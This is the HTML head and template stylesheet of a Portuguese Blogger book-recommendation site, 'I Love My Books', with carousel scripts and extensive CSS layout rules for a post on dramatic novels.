<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/w1200-h630-p-k-no-nu/download+%25285%2529.jpg' property='og:image'/>
<title>Indicação literária #1 - Romances com drama | I Love My Books - Site Literário</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css' rel='stylesheet' type='text/css'/>
<script>//<![CDATA[
$(document).ready(function(){
$('.slide-posts').slick({
autoplay:true,
autoplaySpeed:2500,
fade:false,
dots:false,
arrows:true,
centerMode:false,
slidesToShow:1,
slidesToScroll:1,
variableWidth:false,

});
});
//]]></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js' type='text/javascript'></script>
<script>//<![CDATA[
function autoslide(e){document.write('<ul class="slide-posts">');for(var i=0;i<numposts;i++){var f=e.feed.entry[i];var g=f.title.$t;var j;if(i==e.feed.entry.length)break;for(var k=0;k<f.link.length;k++){if(f.link[k].rel=='replies'&&f.link[k].type=='text/html'){var l=f.link[k].title;var m=f.link[k].href}if(f.link[k].rel=='alternate'){j=f.link[k].href;break}}var n;try{n=f.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.ImageSize+"-c")}catch(error){s=f.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){n=d}else n='https://3.bp.blogspot.com/-542AOxuoSCw/VfiLKUxzniI/AAAAAAAACLc/QkQHLufdbAY/s1600/1.jpg'}var o=f.published.$t;var p=o.substring(0,4);var q=o.substring(5,7);var r=o.substring(8,10);var t=new Array();t[1]="01";t[2]="02";t[3]="03";t[4]="04";t[5]="05";t[6]="06";t[7]="07";t[8]="08";t[9]="09";t[10]="10";t[11]="11";t[12]="12";document.write('<li class="slide-post">');document.write('<div class="slide-thumb" style="background:url('+n+')"></div>');document.write('<a href="'+j+'" target ="_top"><div class="slide1"><div class="slide2"><div class="slide3"><div class="slide4"><div class="slide-date">'+r+'/'+t[parseInt(q,10)]+'/'+p+'</div><div class="slide-title">'+g+'</div>');if(showpostdate==true){document.write('')}if("content"in f){var u=f.content.$t}else if("summary"in f){var u=f.summary.$t}else var u="";var v=/<\S[^>]*>/g;u=u.replace(v," ");if(showpostsummary==true){if(u.length<numchars){document.write('');document.write(u);document.write('')}else{document.write('<div class="slide-snippet">');u=u.substring(0,numchars);var w=u.lastIndexOf(" ");u=u.substring(0,w);document.write(u+'...');document.write('</div>')}}var x='';var y=0;document.write('');if(displaymore==true){if(y==1)x=x+'';x=x+'<div class="slide-button"><span>LEIA MAIS</span></div>';y=1}document.write(x);document.write('</div></div></div></div></a></li>')}document.write('</ul>')}
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*- - - - - - - - - - - - - - - - - -
SITE I LOVE MY BOOKS
Designer: 	Emporium Digital
Name:     	Site I LOVE MY BOOKS
Updated:	Março 2021
Website:	www.aemporiumdigital.com.br
- - - - - - - - - - - - - - - - - - - */
/*- - - - - - - - - - - - - - -
V a r i a b l e s
- - - - - - - - - - - - - - - -
<Group description="Body" selector="body">
<Variable name="background" description="Background" type="color" default="#ffffff"/>
<Variable name="text" description="Text" type="color" default="#000000"/>
<Variable name="link" description="Link" type="color" default="#c4aaaa"/>
<Variable name="link.hover" description="Link Hover" type="color" default="#f3ebe5"/>
<Variable name="text.shadow" description="Text Shadow" type="color" default="#c4aaaa"/>
</Group>
<Group description="Top Navigation" selector="menu">
<Variable name="nav.background" description="Background" type="color" default="#ffffff"/>
<Variable name="nav.color" description="Text" type="color" default="#000000"/>
<Variable name="nav.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.level.background" description="Drop Down Background" type="color" default="#ffffff"/>
<Variable name="nav.level.background.hover" description="Drop Down Background Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.border" description="Border" type="color" default="#c4aaaa"/>
<Variable name="nav.level.color" description="Drop Down Text" type="color" default="#000000"/>
<Variable name="nav.level.color.hover" description="Drop Down Text Hover" type="color" default="#ffffff"/>
</Group>
<Group description="Header" selector="header">
<Variable name="header.text.color" description="Blog Title" type="color" default="#000000" />
<Variable name="description.text.color" description="Blog Description" type="color" default="#c4aaaa"/>
<Variable name="des.margin" description="Blog Description Position" type="length" default="0px" min="-40px" max="40px"/>
</Group>
<Group description="Slider" selector="slider">
<Variable name="slider.date" description="Date" type="color" default="#ffffff" />
<Variable name="slider.title" description="Post Title" type="color" default="#ffffff" />
<Variable name="slider.line" description="Line" type="color" default="#ffffff" />
<Variable name="slider.snippet" description="Post Snippet" type="color" default="#ffffff" />
<Variable name="slider.more" description="Read More" type="color" default="#ffffff" />
<Variable name="slider.arrows" description="Arrows" type="color" default="#ffffff" />
</Group>
<Group description="Newsletter" selector="followbyemail">
<Variable name="follow.background" description="Background" type="color" default="#f3ebe5"/>
<Variable name="follow.box.background" description="Email Box Background" type="color" default="#ffffff"/>
<Variable name="follow.box.border" description="Email Box Border" type="color" default="#000000"/>
<Variable name="follow.box.color" description="Email Box Text" type="color" default="#000000"/>
<Variable name="follow.submit.background" description="Submit Background" type="color" default="#000000"/>
<Variable name="follow.submit.color" description="Submit Text" type="color" default="#ffffff"/>
</Group>
<Group description="Posts" selector="post-header">
<Variable name="latest.color" description="Latest From The Blog" type="color" default="#000000"/>
<Variable name="post.title.color" description="Post Title" type="color" default="#000000"/>
<Variable name="post.title.color.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="post.date.color" description="Post Date" type="color" default="#000000"/>
<Variable name="post.date.background" description="Post Date Background" type="color" default="#ffffff"/>
<Variable name="post.footer.border" description="Post Footer Border" type="color" default="#c4aaaa"/>
<Variable name="post.footer.color" description="Post Footer Text" type="color" default="#000000"/>
<Variable name="post.footer.color.hover" description="Post Footer Text Hover" type="color" default="#c4aaaa"/>
<Variable name="post.icons" description="Post Footer Icons" type="color" default="#000000"/>
<Variable name="blockquote.back" description="Blockquote Background" type="color" default="#f3ebe5"/>
<Variable name="blockquote.color" description="Blockquote Text" type="color" default="#000000"/>
</Group>
<Group description="Post Pager" selector="main-wrap">
<Variable name="postpager.title" description="Post Title" type="color" default="#000000"/>
<Variable name="postpager.title.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="postpager.color" description="Text" type="color" default="#000000"/>
</Group>
<Group description="Related Posts" selector="relatedposts">
<Variable name="related.heading" description="Heading" type="color" default="#000000"/>
<Variable name="related.title.color" description="Post Title" type="color" default="#ffffff"/>
</Group>
<Group description="Comment Section" selector="comments">
<Variable name="comments.heading" description="Heading" type="color" default="#000000"/>
<Variable name="comments.user" description="User" type="color" default="#000000"/>
<Variable name="comments.links" description="Link" type="color" default="#c4aaaa"/>
<Variable name="comments.links.hover" description="Link Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Sidebar" selector="sidebar-wrap">
<Variable name="sidebar.title" description="Widget Heading" type="color" default="#000000"/>
<Variable name="welcome.color" description="Welcome Read More Text" type="color" default="#c4aaaa"/>
<Variable name="socials.color" description="Social Media Icons" type="color" default="#000000"/>
<Variable name="socials.color.hover" description="Social Media Icons Hover" type="color" default="#c4aaaa"/>
<Variable name="subscribe.background" description="Subscribe Background" type="color" default="#f3ebe5"/>
<Variable name="subscribe.color" description="Subscribe Text" type="color" default="#000000"/>
<Variable name="subscribe.border" description="Subscribe Border" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.back" description="Subscribe Button Background" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.hover" description="Subscribe Button Icon" type="color" default="#ffffff"/>
<Variable name="popular.title" description="Popular Posts Title" type="color" default="#ffffff"/>
<Variable name="popular.snip" description="Popular Posts Snippet" type="color" default="#ffffff"/>
<Variable name="search.background" description="Search Box Background" type="color" default="#ffffff"/>
<Variable name="search.border" description="Search Box Border" type="color" default="#f3ebe5"/>
<Variable name="search.color" description="Search Text" type="color" default="#000000"/>
<Variable name="search.icon" description="Search Icon" type="color" default="#000000"/>
<Variable name="search.icon.hover" description="Search Icon Hover" type="color" default="#f3ebe5"/>
<Variable name="featured.title" description="Featured Post Title" type="color" default="#ffffff"/>
<Variable name="featured.snip" description="Featured Snippet" type="color" default="#ffffff"/>
<Variable name="archive.color" description="Archive Text" type="color" default="#000000"/>
<Variable name="archive.arrow" description="Archive Arrows" type="color" default="#c4aaaa"/>
</Group>
<Group description="Blog Pager" selector="main-wrap">
<Variable name="pager.color" description="Text" type="color" default="#000000"/>
<Variable name="pager.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background" description="Footer Background" type="color" default="#c4aaaa"/>
<Variable name="footer.color" description="Footer Text And Icon" type="color" default="#ffffff"/>
<Variable name="footer.color.hover" description="Footer Text Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Additional" selector="body">
<Variable name="selection.background" description="Selection Background" type="color" default="#c4aaaa"/>
<Variable name="selection.color" description="Selection Text" type="color" default="#ffffff"/>
<Variable name="scrollbar.background" description="Scrollbar Background" type="color" default="#ffffff"/>
<Variable name="scrollbar.thumb" description="Scrollbar Thumb" type="color" default="#c4aaaa"/>
<Variable name="top.color" description="Back To Top Button" type="color" default="#000000"/>
<Variable name="top.color.hover" description="Back To Top Button Hover" type="color" default="#c4aaaa"/>
</Group>
- - - - - - - - - - - - - - -*/
/*- - - - - - - - - - - - - - -
R e s e t
- - - - - - - - - - - - - - -*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .section, .widget {margin: 0; padding: 0; border: 0; vertical-align: baseline;}
table {border-collapse: collapse; border-spacing: 0;}
/*- - - - - - - - - - - - - - -
P a g e
- - - - - - - - - - - - - - -*/
.site-wrap {
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent; /*#ffffff;*/
}
.outer-wrap {
width: 1100px;
margin: 0 auto;
padding: 0;
overflow: hidden;}
.inner-wrap {
width: auto;
margin: 0;
padding: 0;}
.main-wrap {
width: 800px;
margin: 0;
padding: 0;
float: left;}
.post {
background: #ffffff;}
.side-homepage,
.side-posts {
width: 250px;
background: #ffffff;
margin: 0;
padding: 0;
float: right;}
.sidebar-wrap {
width: 250px;
background: #ffffff;
margin-top: 0px;
padding: 0;
float: right;
}
.side-homepage .widget,
.side-posts .widget {
background: #ffffff;
margin-bottom: 35px;
text-align: center;
}
.instagram-wrap,
.footer-wrap {
width: 100%;
margin: 0;
padding: 0;
text-align: justify;}
@media screen and (max-width: 750px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 100%; float: none;}
.sidebar-wrap {width: 80%; float: none; margin: 70px auto 50px;}}
@media screen and (min-width: 751px) and (max-width: 1150px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 70%;}
.sidebar-wrap {width: 25%;}}
/*- - - - - - - - - - - - - - -
B l o g   C o n t e n t
- - - - - - - - - - - - - - -*/
body {
font-family: 'Poppins', 'Montserrat', 'Quicksand',  sans-serif; /*'Zilla Slab'*/
font-weight: normal;
font-size: 12px;
color: #444444;
letter-spacing: 1px;
overflow-x: hidden;}
a:link,
a:visited {
color: #fc90a8;
text-decoration: none;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
a:hover {
color: #9e9e9e;
text-decoration: none;}
.separator a {
max-width: 100%;
height: auto;
margin-right: 0em !important;
margin-left: 0em !important;}
a img {
display: block;
position: static !important;}
.summary,
.post-body {
width: 100%;
text-align: justify;
line-height: 1.6;
position: relative;}
.post-body img,
.post-body a img {
max-width: 100% !important;
height: auto;
float: none !important;
display: inline !important;
padding: 0 15px 0 15px;
}
.post-body ol {
padding: 0 0 0 20px;
list-style: decimal;
list-style-type: decimal;}
.video_outer_wrap {
width: 100%;
max-width: 100%;}
.video_wrap {
position: relative;
padding-bottom: 56%;
padding-top: 0px;
height: 0;
background-color: #ffffff !important;}
.video_wrap iframe,
.video_wrap object,
.video_wrap embed {
width: 100%;
height: 100%;
top: 0;
position: absolute;}
iframe,
.YOUTUBE-iframe-video {
max-width: 100%;}
input, textarea {
outline: 0;
-webkit-appearance: none;
-webkit-border-radius: 0;}
input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset;}
.widget-item-control {
height: 0px;}
/*- - - - - - - - - - - - - - -
T o p   M e n u
- - - - - - - - - - - - - - -*/
.menu-wrap {
width: 100%;
height: 50px;
margin: 0 auto;
top: 0;
left: 0;
padding: 0;
z-index: 9;
position: fixed;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent;
border: 0;
border-bottom: 0px solid #fcc9c8;
text-align: center;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;}
.menu-wrap a,
.menu-wrap a:visited {
color: #3f5d95;
margin: 0;
padding: 5px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu-wrap a:hover {
color: #3f5d95;}
.menu-wrap h2,
.menu-wrap .social h2 {
display: none !important;}
.menu-wrap .widget {
width: auto;
height: 50px;
margin: 0 !important;
padding: 0;
line-height: 50px;
display: inline-block;
vertical-align: middle;}
.menu-wrap li,
.menu-wrap ul {
padding: 0;
list-style: none;
list-style-type: none;
line-height: 50px;}
.menu-wrap li {
margin: 0 15px;
display: inline-block;
position: relative;
cursor: pointer;}
.menu-wrap .level-two {
width: 180px;
left: 50%;
margin: -1px 0 0 -90px;
position: absolute;
border: 0px solid #fcc9c8;
border-top: 0;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .level-three {
width: 180px;
top: 0;
left: 180px;
position: absolute;
border: 0px solid #fcc9c8;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .Label .level-two {
max-height: 250px;
overflow-y: auto;}
.menu-wrap .level-two li,
.menu-wrap .level-three li {
margin: 0;
display: block;
line-height: normal;}
.menu-wrap .level-two li a,
.menu-wrap .level-three li a {
background: #faf5f2;
color: #3f5d95;
padding: 12px 10px;
display: block;}
.menu-wrap .level-two li a:hover,
.menu-wrap .level-three li a:hover {
background: #fcc9c8;
color: #ffffff;}
.menu-wrap li.parent:hover .level-two,
.menu-wrap .child-item.sharewidth:hover .level-three {
display: block;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right,
.menu-wrap .level-three a:after {
display: none;}
.menu-wrap li.child-item.sharewidth a:after {
content: "\f054";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:after {
content: "\f078";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:only-child:after {
content: '';
margin: 0;}
@media screen and (min-width: 1001px) {
.sidemenu {display: none;}
#nav-wrap {visibility: hidden;}
.menu-wrap .menu {display: inline-block !important; vertical-align: middle;}
.menu-wrap .social {display: inline-block !important; vertical-align: middle;}}
@media screen and (max-width: 1000px) {
.sidemenu {left: 5%; margin: 0; padding: 0; width: auto; height: 50px; overflow: hidden; display: block;
appearence: none; font-size: 20px; box-shadow: none; border: none; cursor: pointer; transition: background 0.3s;
position: relative; background: transparent; color: #3f5d95;}
.sidemenu:focus {outline: none;}
.menu-wrap {height: auto; width: 100%;  text-align: center;}
.menu-wrap .menu {display: none; padding: 0 0 15px;background: #FAF5F2;}
.menu-wrap li,
.menu-wrap .widget {display: block; height: auto; line-height: 35px; margin: 0;}
.menu-wrap .level-two {width: 90%; left: 0; position: relative; margin: 0 auto; text-align: center; border: 0px;}
.menu-wrap .level-three {width: 90%; left: 0; position: relative; text-align: center; margin: 0 auto 10px; border: 0px;}
.menu-wrap .Label .level-two {max-height: none; overflow-y: visible;}
.menu-wrap li.parent:hover .level-two, .menu-wrap .child-item.sharewidth:hover .level-three {display: none;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right {color: transparent !important;
position: absolute; top: 0; left: 0; width: 100%; display: block; height: 35px; z-index: 5;}
.menu-wrap .level-three a:after {display: none;}
.menu-wrap li.child-item.sharewidth a:after {content: "\f105";}
.menu-wrap .title {display: none!important;}
.menu-wrap .social {top: 0; right: 2%; position: absolute; height: 50px;}
.menu-wrap .socialmedia {line-height: 50px; font-size: 12px; margin: 0; padding: 0 !important;}
.menu-wrap .socialmedia a {margin: 0 0 0 10px;}}
/*- - - - - - - - - - - - - - -
H e a d e r
- - - - - - - - - - - - - - -*/
.header {
padding: 10% 5% 5%;}
.Header h1 {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 50px;
color: #444444;
text-transform: uppercase;
letter-spacing: 5px;
text-align: center;
margin: 0;}
.Header h1 a,
.Header h1 a:visited,
.Header h1 a:hover {
color: #444444;}
.header img {
max-width: 100%;
height: auto;
margin: 0 auto;
display: block;}
.description {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
margin: 0;
margin-top: 0px !important;
padding: 0;}
@media screen and (max-width: 600px) {
.header {padding: 20% 5% 10%;}}
@media screen and (min-width: 601px) and (max-width: 750px) {
.header {padding: 15% 5% 8%;}}
/*- - - - - - - - - - - - - - -
S l i d e r
- - - - - - - - - - - - - - -*/
.slider-wrap {
margin: 0 auto 30px;
padding: 15px;
background: #FAF5F2;}
ul.slide-posts {
width: 100%;
margin: 0 0px auto;
padding: 0;
list-style: none;}
li.slide-post {
position: relative;
margin: 0 5px;
padding: 0 !important;}
.slide-thumb {
width: 35%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.slide1:hover {
background: rgba(0,0,0,0.4);}
.slide2 {
width: 100%;
height: 100%;
display: table;}
.slide3 {
width: 80%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.slide4 {
max-width: 65%;
margin: 0 0 0 195px;
padding: 25px 20px;
display: inline-block;
background: #3F5D95;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {
font-family: 'Montserrat','Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
.slide-title {
font-family: 'Poppins','Quicksand','Montserrat', sans-serif;
font-weight: 700 !important;
font-size: 25px;
color: #ffffff;
letter-spacing: 3px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
z-index: 5;
text-shadow: 2px 2px #293E63; /*transparent;*/
}
.slide-title:after {
content: '';
width: 80px;
margin: 20px auto;
padding: 0;
display: block;
border-top: 1px solid #ffffff;}
.slide-snippet {
color: #ffffff !important;}
.slide-button {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;
margin: 15px 0 0;
position: relative;
z-index: 5;}
.slick-prev {
width: 25px;
height: 25px;
left: 10px;
position: absolute;
z-index: 6;}
.slick-next {
width: 25px;
height: 25px;
right: 10px;
position: absolute;
z-index: 6;}
.slick-prev:before,
.slick-next:before {
color: #fc90a8 !important;}
.slick-prev:before {
content: "\f053" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
.slick-next:before {
content: "\f054" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
@media screen and (max-width: 500px) {
.slider-wrap {display: block;}
.slide-thumb {
width: 100%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide4 {
display: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {display: none;}
.slide-snippet {display: none;}
}
/*- - - - - - - - - - - - - - -
S u b s c r i b e
- - - - - - - - - - - - - - -*/
.newsletter-wrap {
margin: 0 auto 50px auto!important;
background: #faf5f2;}
.newsletter-wrap h2 {
display: none !important;}
#FollowByEmail1 .widget-content {
width: 100%;
margin: 0;
padding: 30px 0;
text-align: center;
border: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-wrap {
display: table;
margin: 0 auto;}
#FollowByEmail1 .follow-img {
width: 20%;
display: table-cell;
vertical-align: middle;}
#FollowByEmail1 .follow-by-email-inner {
width: 80%;
display: table-cell;
vertical-align: middle;
padding: 0 0 0 30px;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-address {
width: 70%;
height: auto;
margin: 0 0.5% 0 0;
padding: 10px 0 !important;
display: table-cell;
vertical-align: bottom;
float: left;
background: #ffffff;
border: 1px solid #fcc9c8;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #9E9E9E;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit {
width: 29%;
height: auto;
margin: 0;
padding: 10px 0;
float: left;
display: table-cell;
vertical-align: bottom;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #ffffff;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit:hover {
color: #fcc9c8;
background: #ffffff;}
#FollowByEmail1 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #ffffff inset !important;}
@media screen and (max-width: 500px) {
#FollowByEmail1 .follow-wrap {display: block;}
#FollowByEmail1 .follow-img {display: block; width: 100%; text-align: center; margin: 0 auto 20px; padding: 0;}
#FollowByEmail1 .follow-by-email-inner {display: block;}}
@media screen and (max-width: 750px) {
#FollowByEmail1 .widget-content {width: 90%; margin: 0 5%;}}
/*- - - - - - - - - - - - - - -
H o m e p a g e   P o s t s
- - - - - - - - - - - - - - -*/
.latest-title {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 20px;
padding-bottom: 5px;
/*text-shadow: 2px 2px transparent;*/
color: #444444;
display:none;}
.post-homepage .date-header {
background: #3f5d95;
padding: 10px;
position: absolute;
top: 10px;
left: 10px;}
.postthumbback {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat #FAF5F2;
padding: 10px;
}
.postthumb img {
margin-top: 30px;
margin: 0 auto !important;
/*width: 250px;*/
width: auto;
max-height: 400px;
object-fit: contain;
background-size: cover !important;
}
.post-title {
font-family: 'Poppins','Montserrat', 'Quicksand',  sans-serif;
font-weight: 700;
font-size: 22px;
letter-spacing: 3px;
text-transform: uppercase;
color: #444444;
text-align: left;
margin: 20px 0 10px;
text-shadow: 2px 2px #FCC9C8;
}
.post-title a,
.post-title a:visited {
color: #444444 !important;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-title a:hover {
color: #3f5d95 !important;}
.date-header {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: left;
-webkit-font-smoothing: subpixel-antialiased;}
.post-home-footer {
display: table;
margin-bottom: 40px;
padding-bottom: 30px;
border-bottom: 0px dashed #FCC9C8;
}
.post-home-summary {
width: 80% !important;
display: table-cell;
vertical-align: middle;
}
.jump-link {
width: 20% !important;
display: table-cell;
vertical-align: middle;}
.jump-link img {
text-align: center;
margin: 0 auto;}
.jump-link span:before {
content: '';
width: 50%;
height: 30px;
margin-bottom: 10px;
padding: 0;
display: block;
border-right: 1px solid #444;}
.summary {
text-align: justify;
margin: 0;}
@media screen and (max-width: 550px) {
.post-home-summary {width: 100% !important; display: block; margin-bottom: 20px; }
.jump-link {width: 100% !important; display: block; }}
/*- - - - - - - - - - - - - - -
B l o g   P o s t s
- - - - - - - - - - - - - - -*/
.post-header .post-title {
text-align: center;
border-bottom: 1px dashed #FCC9C8;
}
.post-header {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
color: #FC90A8;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin-bottom: 20px;}
.post-header .dot {
margin: 0 3px;}
.post-labels a {
color: #3F5D95 !important;}
.post-footer {
width: 100%;
margin: 30px 0;
padding: 15px 0;
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3f5d95;
border-bottom: 1px dashed #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;}
.post-footer a,
.post-footer a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-footer a:hover {
color: #fc90a8;}
.post-footer i {
font-size: 11px;}
.post-comments-location {
float: left;}
.post-comments-location i {
color: #fc90a8;}
.comment-link i,
.comment-link span {
margin-right: 5px;}
.post-location {
margin-left: 10px;}
.post-share {
float: right;}
.post-share a {
margin: 0 10px;}
blockquote {
background: #3f5d95;
padding: 20px 15px;
color: #ffffff;
letter-spacing: 1.5;
font-family: 'Zilla Slab', 'Georgia', serif;
font-size: 14px;
font-style: italic;
}
.status-msg-wrap {
width: 100%;
margin: 0 0 10px!important;}
.status-msg-wrap {
font-size: 10px;
color: #444444;
text-align: center;
text-transform: uppercase;
letter-spacing: 1.5px;}
.status-msg-wrap span {
border-bottom: 1px solid #444444;}
.post-body h1,
.post-body h2 {
font-family: 'Playfair Display', serif;
font-weight: 900;
letter-spacing: 3px;}
/*- - - - - - - - - - - - - - -
P o s t   P a g e r
- - - - - - - - - - - - - - -*/
.post-pager {
width: 100%;
display: block;
margin: 30px 0;}
.previous {
width: 49%;
float: left;
text-align: left;}
.next {
width: 49%;
float: right;
text-align: right;}
.pager-info {
width: 100%;
display: block;}
.next-post,
.prev-post {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 11px !important;
text-transform: uppercase !important;
letter-spacing: 1.5px;
color: #444444;
text-shadow: none;}
.next .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: bottom;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.previous .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: top;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.post-pager .prev-title,
.post-pager .next-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.post-pager a,
.post-pager a:visited {
color: #444444;}
.post-pager a:hover {
color: #3f5d95;}
@media screen and (max-width: 700px) {
.pager-thumb {display: none;}
.previous .pager-title {margin: 0px 0 0 10px;}
.post-pager {margin: 0 0 50px 0;}}
